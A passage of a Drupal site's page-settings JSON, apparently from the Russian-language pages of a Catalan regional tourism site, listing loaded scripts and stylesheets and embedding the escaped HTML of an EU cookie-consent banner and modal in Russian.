js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/ru\/views\/ajax","ajaxViews":{"views_dom_id:f5f446c470ff5c263813824a2fd9c7cb":{"view_name":"coneix","view_display_id":"block_1","view_args":"","view_path":"node\/2282","view_base_path":null,"view_dom_id":"f5f446c470ff5c263813824a2fd9c7cb","pager_element":0},"views_dom_id:fbbc5cfa1a168c79ab92e056d6d99bc8":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"node\/2282","view_base_path":"agenda","view_dom_id":"fbbc5cfa1a168c79ab92e056d6d99bc8","pager_element":0}}},"urlIsAjaxTrusted":{"\/ru\/views\/ajax":true,"\/ru\/tours-and-guides":true},"better_exposed_filters":{"views":{"coneix":{"displays":{"block_1":{"filters":[]}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 